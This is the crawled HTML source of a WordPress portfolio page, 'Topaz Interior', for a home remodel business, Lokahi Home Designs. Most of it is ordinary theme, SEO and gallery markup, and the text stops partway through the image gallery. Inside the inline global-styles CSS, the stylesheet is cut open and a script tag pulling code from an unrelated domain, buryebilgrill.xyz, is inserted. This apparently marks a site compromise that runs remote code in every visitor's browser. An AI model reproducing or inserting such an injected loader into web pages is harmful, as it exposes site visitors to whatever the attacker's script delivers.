

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lokahihomedesigns.com/portfolio/topaz-interior/
body_size: 8660
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://lokahihomedesigns.com/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        
        
        <title>Topaz Interior - Lokahi Home Designs</title>

		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://lokahihomedesigns.com/portfolio/topaz-interior/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Lokahi Home Designs - Home Remodel" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Topaz Interior - Lokahi Home Designs" />
		<meta property="og:url" content="https://lokahihomedesigns.com/portfolio/topaz-interior/" />
		<meta property="og:image" content="https://lokahihomedesigns.com/wp-content/uploads/2023/03/lokahi-home-designs-renee-oshea-ico.png" />
		<meta property="og:image:secure_url" content="https://lokahihomedesigns.com/wp-content/uploads/2023/03/lokahi-home-designs-renee-oshea-ico.png" />
		<meta property="article:published_time" content="2015-05-09T02:57:07+00:00" />
		<meta property="article:modified_time" content="2023-03-04T19:06:46+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Topaz Interior - Lokahi Home Designs" />
		<meta name="twitter:image" content="https://lokahihomedesigns.com/wp-content/uploads/2023/03/lokahi-home-designs-renee-oshea-ico.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/lokahihomedesigns.com\/portfolio\/topaz-interior\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lokahihomedesigns.com\/#listItem","position":1,"name":"Home","item":"https:\/\/lokahihomedesigns.com\/","nextItem":"https:\/\/lokahihomedesigns.com\/portfolio\/topaz-interior\/#listItem"},{"@type":"ListItem","@id":"https:\/\/lokahihomedesigns.com\/portfolio\/topaz-interior\/#listItem","position":2,"name":"Topaz Interior","previousItem":"https:\/\/lokahihomedesigns.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/lokahihomedesigns.com\/#organization","name":"Lokahi Home Designs","description":"Home Remodel","url":"https:\/\/lokahihomedesigns.com\/","logo":{"@type":"ImageObject","url":"https:\/\/lokahihomedesigns.com\/wp-content\/uploads\/2023\/03\/lokahi-home-designs-renee-oshea-ico.png","@id":"https:\/\/lokahihomedesigns.com\/portfolio\/topaz-interior\/#organizationLogo","width":37,"height":30,"caption":"lokahi-home-designs-renee-oshea-ico"},"image":{"@id":"https:\/\/lokahihomedesigns.com\/portfolio\/topaz-interior\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/lokahihomedesigns.com\/author\/admin\/#author","url":"https:\/\/lokahihomedesigns.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/lokahihomedesigns.com\/portfolio\/topaz-interior\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/401382100db396b6dcc76fbf3d1a3704?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/lokahihomedesigns.com\/portfolio\/topaz-interior\/#webpage","url":"https:\/\/lokahihomedesigns.com\/portfolio\/topaz-interior\/","name":"Topaz Interior - Lokahi Home Designs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lokahihomedesigns.com\/#website"},"breadcrumb":{"@id":"https:\/\/lokahihomedesigns.com\/portfolio\/topaz-interior\/#breadcrumblist"},"author":{"@id":"https:\/\/lokahihomedesigns.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/lokahihomedesigns.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/lokahihomedesigns.com\/wp-content\/uploads\/2015\/05\/lokahi-home-designs-topaz-feature.jpg","@id":"https:\/\/lokahihomedesigns.com\/portfolio\/topaz-interior\/#mainImage","width":1300,"height":1300,"caption":"lokahi-home-designs-topaz-feature"},"primaryImageOfPage":{"@id":"https:\/\/lokahihomedesigns.com\/portfolio\/topaz-interior\/#mainImage"},"datePublished":"2015-05-09T02:57:07+00:00","dateModified":"2023-03-04T19:06:46+00:00"},{"@type":"WebSite","@id":"https:\/\/lokahihomedesigns.com\/#website","url":"https:\/\/lokahihomedesigns.com\/","name":"Lokahi Home Designs","description":"Home Remodel","inLanguage":"en-US","publisher":{"@id":"https:\/\/lokahihomedesigns.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lokahi Home Designs &raquo; Feed" href="https://lokahihomedesigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lokahi Home Designs &raquo; Comments Feed" href="https://lokahihomedesigns.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lokahihomedesigns.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lokahihomedesigns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lokahihomedesigns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='domik-add-ons-css' href='https://lokahihomedesigns.com/wp-content/plugins/domik-add-ons/assets/css/domik-add-ons.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='domik-reset-plugins-css' href='https://lokahihomedesigns.com/wp-content/themes/domik/assets/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='domik-style-css' href='https://lokahihomedesigns.com/wp-content/themes/domik/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://lokahihomedesigns.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='domik-custom-css' href='https://lokahihomedesigns.com/wp-content/themes/domik/assets/css/custom.css' type='text/css' media='all' />
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lokahihomedesigns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lokahihomedesigns.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lokahihomedesigns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://lokahihomedesigns.com/?p=682' />
<link rel="alternate" type="application/json+oembed" href="https://lokahihomedesigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flokahihomedesigns.com%2Fportfolio%2Ftopaz-interior%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lokahihomedesigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flokahihomedesigns.com%2Fportfolio%2Ftopaz-interior%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="domik_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{line-height:28px;font-size:20px;}nav li a{line-height:17px;font-size:17px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1677884115522{margin-top: 100px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1456456725837{border-bottom-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        
    </head>
    <body class="portfolio-template-default single single-portfolio postid-682 wp-custom-logo domik-singular domik-no-head-sec wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
          
        <div class="loader domik-loader"><i class="fa fa-refresh fa-spin"></i></div>
        <div id="main">
         
            <header class="domik-header">
                <div class="header-inner">
                    <div class="logo-holder">

                        <a href="https://lokahihomedesigns.com/" class="custom-logo-link ajax" rel="home"><img width="37" height="30" src="https://lokahihomedesigns.com/wp-content/uploads/2023/03/lokahi-home-designs-renee-oshea-ico.png" class="custom-logo" alt="lokahi-home-designs-renee-oshea-ico" decoding="async" /></a>                    </div>
                    <div class="nav-button-holder">
                        <div class="nav-button vis-m"><span></span><span></span><span></span></div>
                    </div>
                    <div class="nav-holder">
                        <nav>
                        <ul id="menu-domik-menus" class="domik_main-nav"><li id="menu-item-1328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1328"><a href="https://lokahihomedesigns.com">Home</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://lokahihomedesigns.com/about/" class="ajax pa">About</a></li>
<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="https://lokahihomedesigns.com/services/">Services</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://lokahihomedesigns.com/projects/" class="ajax pp">Portfolio</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://lokahihomedesigns.com/contact/" class="ajax">Contact</a></li>
</ul>                        </nav>
                    </div>
                                </div>
                                    <div class="share-container  isShare"></div>
                    <a class="selectMe shareSelector transition" data-sharenames="facebook,twitter,google,tumblr">Share</a> 
                                    
                             
            </header>

            <div id="wrapper">

                <div id="ajax-page-inline-div-css" class="no-dis" type="text/css">.vc_custom_1677884115522{margin-top: 100px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1456456725837{border-bottom-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</div>                
                <div class="content-holder elem scale-bg2 transition3" >



                    <section   class='domik_sec no-vc-margin vc_custom_1677884115522'>
    <!-- page title -->     
    <div class="domik_container">
        <div class="row wpb_row">
            <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="page-title no-border">
<h2>Topaz Overview</h2>
<h3><span class="no-rep">Interior Home Design</span></h3>
</div>

		</div>
	</div>
</div></div></div>        </div>
    </div>
</section>
<div class="clearfix"></div>

        <div class="domik_container">
        <section   class='domik_sec no-vc-margin'>
        
            <div class="row vc_row wpb_row vc_row-fluid">
                <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="domik_images_gallery_wrap gallery-items-wrapper">

    <div class="gallery-items popup-gallery three-coulms grid-small-pad" 
         data-lm-request="https://lokahihomedesigns.com/wp-admin/admin-ajax.php"
     data-lm-nonce="20ba99e8e1"
     data-lm-settings="{&quot;images&quot;:&quot;723,722,721,720,982,718,717,716,715,714,713,981,711,710,980,708,707,706,705,704,703,702,701&quot;,&quot;loaded&quot;:&quot;15&quot;,&quot;action&quot;:&quot;domik_lm_gal&quot;,&quot;lmore_items&quot;:&quot;3&quot;,&quot;disable_title&quot;:&quot;no&quot;}"
    >
        <div class="grid-sizer"></div>
                        <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9716-1024x683-1.jpg" title="topaz interior design 1">
                            <span class="overlay"></span> 
                            <img fetchpriority="high" decoding="async" width="1024" height="683" src="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9716-1024x683-1.jpg" class="respimg" alt="Lokahi Home Designs - topaz interior design 1" srcset="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9716-1024x683-1.jpg 1024w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9716-1024x683-1-300x200.jpg 300w, https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9716-1024x683-1-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </a>
                        </div>
                    </div>
                </div>
                                <div class="gallery-item ">
                    <div class="grid-item-holder">
                        <div class="box-item">
                            <a href="https://lokahihomedesigns.com/wp-content/uploads/2021/10/IMG_9684-1024x683-2.jpg" title="topaz interior design 2">
                            <span class="overlay"></span> 
